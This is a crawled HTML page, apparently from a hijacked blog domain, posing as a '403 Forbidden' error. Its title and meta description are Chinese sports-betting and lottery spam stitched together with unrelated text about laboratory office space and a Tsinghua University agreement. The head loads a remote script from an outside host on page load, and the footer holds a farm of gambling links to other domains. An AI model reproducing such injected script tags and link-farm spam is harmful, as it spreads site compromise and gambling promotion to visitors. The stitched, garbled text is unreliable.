

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maisglam.com/2012/04/maria-theodora.html
body_size: 1156
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>体育竞猜在线官网-体育竞猜（中国）</title>
<meta content="体育竞猜在线官网-体育竞猜（中国）," name="keywords"/>
<meta content="体育竞猜在线官网-体育竞猜（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于1987年， 公司办公面积12179平方米，其中实验室办公面积2500平方米，体育竞猜在线官网-体育竞猜（中国）人员、仪器设备和设施环境等资源配置合理优越，具有较强的技术服务能力。体育竞猜在线官网-体育竞猜（中国）清华大学与西藏自治区人民政府签署战略合作协议，以更强的责任感和使命感主动服务西部大开发战略。清华始终把服务社会作为重要职责使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2012/04/maria-theodora.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/31 00:18:32</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.costumesandcocktails.com">一分彩APP</a> | <a href="http://www.smallque.com">玩彩平台(中国)官方网站-IOS/手机版APP下载/APP</a> | <a href="http://www.yjnqg.com">中国体育竞猜网</a> | <a href="http://www.absolutecycle.com">一分彩app官网</a> | <a href="http://www.aerproair.com">玩彩平台下载</a> | <a href="http://www.metroparties.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.rpskillsunlimited.com">玩彩网-首页</a> | 
</div>
</body>
</html>
